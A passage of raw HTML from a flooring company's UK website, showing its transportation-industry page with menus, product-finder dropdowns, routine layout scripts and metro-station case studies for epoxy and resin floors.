                                            <span>Lining Solutions</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/stonchem/' >
                                                                        <img src="/media/1346/stonchem.png">
                                                                    <p class="product-name">Stonchem</p>
                                                                    <p class="product-descrip"><span>Chemical-Resistant Epoxy Flooring &amp; High-Performance Lining Systems</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Wall Solutions</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/stonglaze/' >
                                                                        <img src="/media/2005/menusample_4.png">
                                                                    <p class="product-name">Stonglaze</p>
                                                                    <p class="product-descrip"><span>Epoxy &amp; Urethane Wall Systems</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Complementary Products</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/resin-floor-coatings/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Resin Floor Coatings</p>
                                                                    <p class="product-descrip"><span>Resin Floor Coatings</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/high-strength-grouts/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">High-Strength Grouts</p>
                                                                    <p class="product-descrip"><span>High-Strength Grouts</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/resin-floor-primers/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Resin Floor Primers</p>
                                                                    <p class="product-descrip"><span>Resin Floor Primers</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/resin-floor-sealants-and-waterproofing-membranes/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Resin Floor Sealants and Waterproofing Membranes</p>
                                                                    <p class="product-descrip"><span>Resin Floor Sealants and Membranes</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/flooring-additives/' >
                                                                        <img src="/media/10496/additives-main-menu-icon.png">
                                                                    <p class="product-name">Flooring Additives</p>
                                                                    <p class="product-descrip"><span>Flooring Additives</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/moisture-mitigation-systems/' >
                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                    <p class="product-name">Moisture Mitigation Systems</p>
                                                                    <p class="product-descrip"><span>Moisture Mitigation Systems</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Complementary Products</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/resin-floor-coatings/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Resin Floor Coatings</p>
                                                                    <p class="product-descrip"><span>Resin Floor Coatings</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/high-strength-grouts/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">High-Strength Grouts</p>
                                                                    <p class="product-descrip"><span>High-Strength Grouts</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/resin-floor-primers/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Resin Floor Primers</p>
                                                                    <p class="product-descrip"><span>Resin Floor Primers</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/resin-floor-sealants-and-waterproofing-membranes/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Resin Floor Sealants and Waterproofing Membranes</p>
                                                                    <p class="product-descrip"><span>Resin Floor Sealants and Membranes</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/flooring-additives/' >
                                                                        <img src="/media/10496/additives-main-menu-icon.png">
                                                                    <p class="product-name">Flooring Additives</p>
                                                                    <p class="product-descrip"><span>Flooring Additives</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/moisture-mitigation-systems/' >
                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                    <p class="product-name">Moisture Mitigation Systems</p>
                                                                    <p class="product-descrip"><span>Moisture Mitigation Systems</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                                            </ul>
                </li>
                <li>
                        <span>Choose Your Industry</span>
                        <ul>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/aerospace/">Aerospace</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/auto-dealerships-auto-repair/">Auto Dealerships/Auto Repair</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/auto-manufacturing/">Auto Manufacturing</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/chemical-mining/">Chemical/ Mining</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/distribution-logistics/">Distribution/Logistics</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/education/">Education</a></li>
                                        <li><a href="http://www.stonhard.co.uk/choose-your-industry/food-beverage/">Food &amp; Beverage</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/general-commercial/">General Commercial</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/general-manufacturing/">General Manufacturing</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/government/">Government</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/healthcare/">Healthcare</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/hospitality/">Hospitality</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/office-buildings/">Office Buildings</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/pharmaceutical/">Pharmaceutical</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/retail-environments/">Retail Environments</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/technology/">Technology</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/transportation/">Transportation</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/water-wastewater/">Water/ Wastewater</a></li>
                        </ul>
                </li>
                <li>
                        <span>Architects/Designers</span>
                        <ul>
                                <li><a href="http://www.stonhard.co.uk/architects-designers/bim-library/">BIM Library</a></li>
                                <li><a href="http://www.stonhard.co.uk/architects-designers/product-information/">Product Information</a></li>
                                <li><a href="http://www.stonhard.co.uk/architects-designers/colour-collections/">Colour Collections</a></li>
                                <li><a href="http://www.stonhard.co.uk/architects-designers/floor-details/">Floor Details</a></li>
                                <li><a href="http://www.stonhard.co.uk/architects-designers/sustainable-solutions/">Sustainable Solutions</a></li>
                        </ul>
                </li>
                <li>
                        <span>General Contractors</span>
                        <ul>
                                <li><a href="http://www.stonhard.co.uk/general-contractors/product-data-sheets/">Product Data Sheets</a></li>
                                <li><a href="http://www.stonhard.co.uk/general-contractors/engineering-details/">Engineering Details</a></li>
                                <li><a href="http://www.stonhard.co.uk/general-contractors/colour-guides/">Colour Guides</a></li>
                                <li><a href="http://www.stonhard.co.uk/general-contractors/brochures-literature/">Brochures &amp; Literature</a></li>
                                <li><a href="http://www.stonhard.co.uk/general-contractors/construction-management-group/">Construction Management Group</a></li>
                        </ul>
                </li>
                <li>
                        <span>Features</span>
                        <ul>
                                    <li><a href="http://www.stonhard.co.uk/features/abrasion-resistant/">Abrasion Resistant</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/acoustic/">Acoustic</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/chemical-resistant/">Chemical Resistant</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/easy-to-clean/">Easy to Clean</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/ergonomic/">Ergonomic</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/esd-conductive/">ESD/Conductive</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/fast-installation-2-days/">Fast Installation (&lt;2 days)</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/fire-resistant/">Fire Resistant</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/high-gloss/">High Gloss</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/high-impact-resistant/">High-Impact Resistant</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/high-strength/">High Strength</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/high-traffic/">High Traffic</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/low-odour/">Low Odour</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/resilient/">Resilient</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/seamless/">Seamless</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/self-leveling/">Self Leveling</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/slip-resistant/">Slip Resistant</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/smooth-finish/">Smooth Finish</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/stain-resistant/">Stain Resistant</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/sustainable-eco-friendly/">Sustainable/Eco-Friendly</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/textured-finish/">Textured Finish</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/thermal-shock-cycling/">Thermal Shock/Cycling</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/uv-resistant/">UV Resistant</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/waterproof/">Waterproof</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/water-resistant/">Water Resistant</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/wear-resistant/">Wear Resistant</a></li>
                        </ul>
                </li>
                <li>
                        <span>About Us</span>
                        <ul>
                                <li><a href="http://www.stonhard.co.uk/about-us/newsletter/">Newsletter</a></li>
                                <li><a href="http://www.stonhard.co.uk/about-us/media/">Media</a></li>
                                <li><a href="http://www.stonhard.co.uk/about-us/100-years/">100 Years</a></li>
                                <li><a href="http://www.stonhard.co.uk/about-us/who-we-are/">Who We Are</a></li>
                                <li><a href="http://www.stonhard.co.uk/about-us/faq/">FAQ</a></li>
                                <li><a href="http://www.stonhard.co.uk/about-us/our-materials/">Our Materials</a></li>
                                <li><a href="http://www.stonhard.co.uk/about-us/our-certificates/">Our Certificates</a></li>
                                <li><a href="http://www.stonhard.co.uk/about-us/case-studies/">Case Studies</a></li>
                                <li><a href="http://www.stonhard.co.uk/about-us/videos/">Videos</a></li>
                                <li><a href="http://www.stonhard.co.uk/about-us/mission-statement/">Mission Statement</a></li>
                        </ul>
                </li>
                <li>
                        <a href='http://www.stonhard.co.uk/contact-us/'>Contact Us</a>
                </li>
            <li><a href="">Blog</a></li>
            <li id="mobileSocial">
                <a href="https://www.pinterest.com/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a>
                <a href=""><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a>
                <a href="https://www.linkedin.com/company/stonhard-uk/"><img src="/images/socialMedia_3.png" alt="linkedinIcon" /></a>
                <a href=""><img src="/images/socialMedia_4.png" alt="twiiterIcon" /></a>
                <a href=""><img src="/media/1760/socialmedia_6.png" alt="instagramIcon" /></a>
                <a href="https://www.youtube.com/@stonhardbenelux7357"><img src="/images/socialMedia_5.png" alt="youtubeIcon" /></a>
                <br clear="all">
            </li>
            <br clear="all">
        </ul>
        <br clear="all">
    </nav>
    <style>
        #myA:hover {
            color: #0099d8 !important;
        }


        .navbarJoi a {
            float: left;
            font-size: 16px;
            color: white;
            text-align: center;
            padding: 14px 16px;
            text-decoration: none;
        }

        .dropdown {
            overflow: hidden;
        }

            .dropdown .dropbtn {
                cursor: pointer;
                font-size: 16px;
                border: none;
                outline: none;
                color: white;
                padding: 14px 16px;
                background-color: inherit;
                font-family: inherit;
                margin: 0;
            }


        .dropdown-contentJo {
            right: -60px;
            top: 145px;
            display: none;
            position: absolute;
            background-color: #f9f9f9;
            min-width: 160px;
            box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
            z-index: 1;
            padding: 10px 0px;
        }

            .dropdown-contentJo a {
                float: none;
                color: black;
                padding: 12px 16px;
                text-decoration: none;
                display: block;
                text-align: left;
            }

        .show {
            display: block;
        }
    </style>
    <script>
        /* When the user clicks on the button,
        toggle between hiding and showing the dropdown content */

        function myFunction(x) {
            var dataId = x.attributes["data-dropid"].value;
            if (document.getElementById(dataId) !== null) {
                document.getElementById(dataId).classList.toggle("show");
            }
        }

        function myfun(x) {
            var dataId = x.attributes["data-dropid"].value;
            var myDropdown = document.getElementById(dataId);
            if (myDropdown !== null) {
                if (myDropdown.classList.contains('show')) {
                    myDropdown.classList.remove('show');
                }
            }
        }

        // Close the dropdown if the user clicks outside of it
        window.onclick = function (e) {
            if (!e.target.matches('.dropbtn')) {
                //var myDropdown = document.getElementById("myDropdown");
                var myDropdown = document.getElementsByClassName("dropdown-contentJo");
                if (myDropdown !== null && myDropdown.length > 0) {
                    if (myDropdown.classList.contains('show')) {
                        myDropdown.classList.remove('show');
                    }
                }
            }
        }
    </script>
</div> 
	

  <main>
	  <div class="mindBody">
	  
	<!--layerslider here-->
	<section id="plaxSec" class="module parallax parallax-1" style="background-image:url(/media/2192/stonhard-epoxy-resin-flooring.jpg);" wa=""></section>		


	<script type="text/javascript">
	var set = false;
	$(document).ready(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		 $("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		  $("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	});
	$(window).resize(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		$("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		$("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	  else if(set && window.innerWidth < 1060)
	  {
		var elem = document.getElementById("plaxSec");
		if (elem.style.removeProperty) {
			elem.style.removeProperty('background-size');
			elem.style.removeProperty('background-position');
		} else {
			elem.style.removeAttribute('background-size');
			elem.style.removeAttribute('background-position');
		}
		  
		elem = document.getElementById("plaxSecLower");
		  if(elem != null)
		  {
			if (elem.style.removeProperty) {
				elem.style.removeProperty('background-size');
				elem.style.removeProperty('background-position');
			} else {
				elem.style.removeAttribute('background-size');
				elem.style.removeAttribute('background-position');
			}
		  }
		set = false;
	  } 
	});
  </script>
	
	
	
	<div id="industryDescription">
	<div class="caged">
	<br clear="all">
   
	<div class="industrySlides">
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1937/v2-100_2498.jpg" alt="stonres rtz flooringin metro station platform">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Products Used:</h2>
							<p><a href="http://www.stonhard.co.uk/products/stonres/" >Stonres RTZ</a></p>
								
							<p></p>
						</div>
					</div>	
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1938/v2-train-station-mta-corona.jpg" alt="stonres rtz flooringon railway platform">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Products Used:</h2>
							<p><a href="http://www.stonhard.co.uk/products/stonres/" >Stonres RTZ</a></p>
								
							<p></p>
						</div>
					</div>	
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1936/v2-100_2488.jpg" alt="stonres rtz flooring in metro station">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Products Used:</h2>
							<p><a href="http://www.stonhard.co.uk/products/stonres/" >Stonres RTZ</a></p>
								
							<p></p>
						</div>
					</div>	
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1933/v2-metro-nexus-6.jpg" alt="stonres rtz flooring in train station">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Products Used:</h2>
							<p><a href="http://www.stonhard.co.uk/products/stonres/" >Stonres RTZ</a></p>
								
							<p></p>
						</div>
					</div>	
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1935/v2-metro-nexus-9.jpg" alt="stonblend gsi flooring in train station concourse">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Products Used:</h2>
							<p><a href="http://www.stonhard.co.uk/products/stonblend/" >Stonblend GSI</a></p>
								
							<p></p>
						</div>
					</div>	
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1934/v2-100_0501copy.jpg" alt="stonclad gs on transit station floor">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Products Used:</h2>
							<p><a href="http://www.stonhard.co.uk/products/stonclad/" >Stonclad GS</a></p>
								
							<p></p>
						</div>
					</div>	
			
		</div>
		
	<div id="aboutRight2">
					<h1>Transportation</h1>
 
		<p><span>On the go? For over 90 years worldwide and 25 years in the UK, we have been providing seamless flooring for airports, train stations and bus terminals - you can find our seamless epoxy and resin floors in Nexus' operated Tyne &amp; Wear Metro in Newcastle, for example. <br /><br /> </span></p>
<p><span>When you choose Stonhard, you will get: </span></p>
<ul>
<li><span><a href="http://www.stonhard.co.uk/features/slip-resistant/" title="Slip Resistant">Non-slip flooring</a> that is seamless, protecting your passengers against any unnecessary falls or trips</span></li>
<li><span><a href="http://www.stonhard.co.uk/features/stain-resistant/" title="Stain Resistant">Stain resistant flooring</a> that is </span><span>easy to maintain</span></li>
<li><span><a href="http://www.stonhard.co.uk/features/high-impact-resistant/" title="High-Impact Resistant">Impact resistant floors</a> that</span><span> stand up to all kinds of traffic, wheeled or foot</span></li>
<li><span>Great designs options in long lasting formulations </span></li>
<li><span><a href="http://www.stonhard.co.uk/features/acoustic/" title="Sound Absorbing">Sound absorbing flooring</a> with acoustic benefits </span></li>
</ul>
<p> </p>
<p>We understand that reducing the installation time is crucial to minimise any disruption to your operations. We're used to work around transport and public timetables, taking into concern any Health and Safety issues, which we consider critical to the success of any project.<br /><br />All our work and products are covered by a single warranty for additional piece of mind. </p>
<p><a href="/contact-us?cFormId=5100" class="markBut">REQUEST A COMPLIMENTARY SITE SURVEY</a></p>
	
  <!--  <a href="#underSlideshow"><button type="submit">Find the right product <img src="images/arrows_down_white_small.png"></button></a>-->
		
		
		
		<br/>
		<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">


                <div id="formula-links">
					<div class="row">
                    </div>
                </div>
<script type="text/javascript">

    $(document).ready(function () {

        var maxHeight = Math.max.apply(null, $(".boxedLinks").map(function () {
            return $(this).height();
        }).get());

        $(".boxedLinks").height(maxHeight);


        $(window).resize(function () {
            $(".boxedLinks").removeAttr("style");
            var maxHeight = Math.max.apply(null, $(".boxedLinks").map(function () {
                return $(this).height();
            }).get());

            $(".boxedLinks").height(maxHeight);
        });
    });

</script>
		
	</div><!--indusctrySlideText-->
	

	<br clear="all">
	</div><!--aboutRight-->
	<div class="caged">
		
	</div>
	</div>
	
	 <!--<section class="module parallax parallax-1" style="background-image:url(images/parallax_2.jpg);"></section>-->
	
	<div id="underSlideshow"  class="caged">
	
	


	<div class="productFinderIndustry">
		<div class="padding">
		<h1 id="ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_lblPFHeader">CHOOSE THE RIGHT PRODUCT</h1>
		<p id="ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_lblPFBody"><p><span>We want to help you find the industrial flooring product that best meets your needs. Select from the dropdowns below to narrow down your options. Not all dropdowns need to be filled out.</span></p></p>
		<span id="ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_tst"></span>
		<select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD13" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD13\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD13" class="stonDrop">
	<option selected="selected" value="0">SELECT FEATURE</option>
	<option value="5068">Abrasion Resistant</option>
	<option value="5085">Acoustic</option>
	<option value="5069">Chemical Resistant</option>
	<option value="5092">Easy to Clean</option>
	<option value="5086">Ergonomic</option>
	<option value="5088">ESD/Conductive</option>
	<option value="5089">Fast Installation (&lt;2 days)</option>
	<option value="5082">Fire Resistant</option>
	<option value="5080">High Gloss</option>
	<option value="5071">High-Impact Resistant</option>
	<option value="5072">High Strength</option>
	<option value="5073">High Traffic</option>
	<option value="5074">Low Odour</option>
	<option value="5087">Resilient</option>
	<option value="5079">Seamless</option>
	<option value="5090">Self Leveling</option>
	<option value="5075">Slip Resistant</option>
	<option value="5083">Smooth Finish</option>
	<option value="5093">Stain Resistant</option>
	<option value="5070">Sustainable/Eco-Friendly</option>
	<option value="5084">Textured Finish</option>
	<option value="5076">Thermal Shock/Cycling</option>
	<option value="45158">UV Resistant</option>
	<option value="5081">Waterproof</option>
	<option value="5077">Water Resistant</option>
	<option value="5078">Wear Resistant</option>

</select>
		<select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD14" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD14\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD14" class="stonDrop">
	<option selected="selected" value="0">SELECT AREA</option>
	<option value="4943">Assembly Areas</option>
	<option value="4944">Baggage Handling Area</option>
	<option value="4945">Battery Rooms</option>
	<option value="4946">Bus Terminal</option>
	<option value="4947">Cafeterias</option>
	<option value="4948">Control Rooms</option>
	<option value="4949">Hangars</option>
	<option value="4950">Helicopter Pads</option>
	<option value="4951">Maintenance Areas</option>
	<option value="4952">Service Bays</option>
	<option value="4953">Train Platforms</option>

</select>
			<br clear="all">
		</div><!--padding-->
	</div><!--productFinder-->
	
<div id="cases">
    	<div class="padding">
			<h1>Case Studies</h1>
    		<div id="study" class="study">
                
                        <div><a id="cILink" href="/media/2187/nexus-tyne-wear.pdf" target="_blank"><img id="caseImage" src="/umbraco/plugins/pdfthumbnail.aspx?index=1&amp;path=%2fmedia%2f2187/%2fnexus-tyne-wear.pdf&amp;dpi=12&amp;borderwidth=1&amp;bordercolor=808080&amp;highquality=False&amp;defaultfont=" /></a>
					        <div class="studyText">
						        <h2><a id="cLink" href="/media/2187/nexus-tyne-wear.pdf" target="_blank">Tyne & Wear Metro - Haymarket Station Redevelopment</a></h2>
                                
                                        <p>Stonres RTZ</p>
                                    
					        </div>
    			        </div>
                    
                        <div><a id="cILink" href="/media/2297/central-station-newcastle-resin-flooring-transport-industry.pdf" target="_blank"><img id="caseImage" src="/umbraco/plugins/pdfthumbnail.aspx?index=1&amp;path=%2fmedia%2f2297/%2fcentral-station-newcastle-resin-flooring-transport-industry.pdf&amp;dpi=12&amp;borderwidth=1&amp;bordercolor=808080&amp;highquality=False&amp;defaultfont=" /></a>
					        <div class="studyText">
						        <h2><a id="cLink" href="/media/2297/central-station-newcastle-resin-flooring-transport-industry.pdf" target="_blank">Central Station Newcastle Metro Station</a></h2>
                                
                                        <p>Stonclad GS</p>
                                    
                                        <p>Stonres RTZ</p>
                                    
					        </div>
    			        </div>
                    
			</div>
            
    	</div>
    </div><!--cases-->

	<br clear="all" />
<div id="ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_iup">
	
	<div class="contained">
	<div id="pfResults">
		<ul id="grid" class="grid effect-1">
                    
                </ul>
	</div>
	</div>
        <script type="text/javascript">

			function pol() {
			    new AnimOnScroll(document.getElementById('grid'), {
			        minDuration: 0.4,
			        maxDuration: 0.7,
			        viewportFactor: 0.2
			    });
			}
			var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			pageRequestManager.add_endRequest(pol);
		</script>
	
</div>
		
	
	
	<br clear="all">
	
	<br clear="all">
	</div><!--underSlideshow-->
	
	<section id="plaxSecLower" class="module parallax parallax-1" style="background-image:url(/media/1674/_acm7435.jpg);" wa=""></section>


	<script type="text/javascript">
	var set = false;
	$(document).ready(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		 $("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		  $("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	});
	$(window).resize(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		$("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		$("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	  else if(set && window.innerWidth < 1060)
	  {
		var elem = document.getElementById("plaxSec");
		if (elem.style.removeProperty) {
			elem.style.removeProperty('background-size');
			elem.style.removeProperty('background-position');
		} else {
			elem.style.removeAttribute('background-size');
			elem.style.removeAttribute('background-position');
		}
		  
		elem = document.getElementById("plaxSecLower");
		  if(elem != null)
		  {
			if (elem.style.removeProperty) {
				elem.style.removeProperty('background-size');
				elem.style.removeProperty('background-position');
			} else {
				elem.style.removeAttribute('background-size');
				elem.style.removeAttribute('background-position');
			}
		  }
		set = false;
	  } 
	});
  </script>

	  <!--<section class="module parallax parallax-2">
		<div class="container">
		  <h1>Rise</h1>
		</div>
	  </section>-->

	  </div>

	<div id="pods">
	<div class="caged tay">
		<ul>
		    <li id="newletterPodLi"><div class="newsPodcage padding" id="newsletterPod">
						<a href="https://www.stonhard.co.uk/about-us/newsletter/" target="_blank"><img src="/media/10253/uk-newsletter-pod-345-x-250-px.jpg" alt="UK Newsletter Pod 345 x 250 px).jpg"/></a>
					</div>


<style>
	
	.newsPodcage
{
	
	padding : 2px;
}

.newsPodcage img {
    width: 100%;
}
	
	
	</style></li>
			<li id="productMacro">
<div class="podcage padding" id="crpPod">
	<div id="ContentPlaceHolderDefault_ProductFinderPod_26_lblPFPHeader" style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">CHOOSE THE RIGHT PRODUCT</div>
	<div id="dropdowns">
        <div id="ContentPlaceHolderDefault_ProductFinderPod_26_iup">
	
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD3" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD3\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD3" class="stonDrop">
		<option selected="selected" value="0">SELECT INDUSTRY</option>
		<option value="4725">Aerospace</option>
		<option value="4964">Auto Dealerships/Auto Repair</option>
		<option value="4973">Auto Manufacturing</option>
		<option value="4823">Chemical/ Mining</option>
		<option value="4998">Distribution/Logistics</option>
		<option value="4871">Education</option>
		<option value="4739">Food &amp; Beverage</option>
		<option value="4983">General Commercial</option>
		<option value="4903">General Manufacturing</option>
		<option value="4915">Government</option>
		<option value="4758">Healthcare</option>
		<option value="4844">Hospitality</option>
		<option value="4954">Office Buildings</option>
		<option value="4787">Pharmaceutical</option>
		<option value="4933">Retail Environments</option>
		<option value="4891">Technology</option>
		<option value="4942">Transportation</option>
		<option value="4812">Water/ Wastewater</option>

	</select>
		        
                <div id="marketsDD4_sl" class="dd ddcommon borderRadius dd_chk_select" style="display:inline-block;position:relative;">
		<div id="caption">
			SELECT FEATURE
		</div><div id="marketsDD4_dv" class="dd_chk_drop" style="display:none;position:absolute;">
			<div id="checks">
